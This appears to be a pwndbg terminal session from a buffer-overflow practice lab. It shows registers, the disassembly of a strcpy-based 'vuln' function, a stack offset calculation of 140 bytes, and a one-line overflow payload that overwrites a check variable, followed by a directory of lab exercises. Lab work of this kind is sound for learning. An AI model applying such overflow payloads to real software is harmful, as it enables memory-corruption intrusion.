 R9   0x7ffff7de7ac0 (_dl_fini) ◂— push   rbp
R10  0x5d
R11  0x7ffff7b94d08 ◂— sub    al, ah
R12  0x400630 (_start) ◂— xor    ebp, ebp
R13  0x7fffffffe5d0 ◂— 0x2
R14  0x0
R15  0x0
RBP  0x7fffffffe4d0 —▸ 0x7fffffffe4f0 —▸ 0x400820 (__libc_csu_init) ◂— push   r15
RSP  0x7fffffffe430 —▸ 0x7fffffffe401 ◂— 0x27000000006562b0
RIP  0x400760 (vuln+58) ◂— mov    eax, 0
[ DISASM ]
0x400749 <vuln+35>    mov    rdi, rax
0x40074c <vuln+38>    call   strcpy@plt <0x4005a0>
0x400751 <vuln+43>    lea    rax, [rbp - 0x90]
0x400758 <vuln+50>    mov    rsi, rax
0x40075b <vuln+53>    mov    edi, 0x4008a8
► 0x400760 <vuln+58>    mov    eax, 0
0x400765 <vuln+63>    call   printf@plt <0x4005c0>
0x40076a <vuln+68>    cmp    dword ptr [rbp - 4], 0x61616161
0x400771 <vuln+75>    jne    vuln+149 <0x4007bb>
0x400773 <vuln+77>    mov    esi, 0x3ed
0x400778 <vuln+82>    mov    edi, 0x3ed
[ STACK ]
00:0000│ rsp      0x7fffffffe430 —▸ 0x7fffffffe401 ◂— 0x27000000006562b0
01:0008│          0x7fffffffe438 —▸ 0x7fffffffe810 ◂— 0x445800697568756a /* 'juhui' */
02:0010│ rax rsi  0x7fffffffe440 ◂— 0x697568756a /* 'juhui' */
03:0018│          0x7fffffffe448 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0           400760 vuln+58
f 1           40080a main+77
f 2     7ffff7a2d830 __libc_start_main+240
pwndbg> p/x $rbp -s
No symbol "s" in current context.
pwndbg> p/x $rbp - 4
$1 = 0x7fffffffe4cc
pwndbg> p/d 0x7fffffffe4cc - 0x7fffffffe440
$2 = 140
pwndbg> (python -c "print 's'*140 + 'aaaa'";cat)|./bof2
Undefined command: "".  Try "help".
pwndbg> quit
gbc@ip-172-26-15-156:~/bof$ ls
_bof1    _bof11.c  _bof2.c  _bof4    bof5.c   _bof7.c  _bof9    exp_bof11.py  shellcode.c
_bof10   bof11.c   bof2.c   _bof4.c  _bof6    bof7.c   _bof9.c  Makefile
_bof10.c  _bof1.c   _bof3    bof4.c   _bof6.c  _bof8    bof9.c   PASSWORDS
bof10.c  bof1.c    _bof3.c  _bof5    bof6.c   _bof8.c  check2.PNG  README.md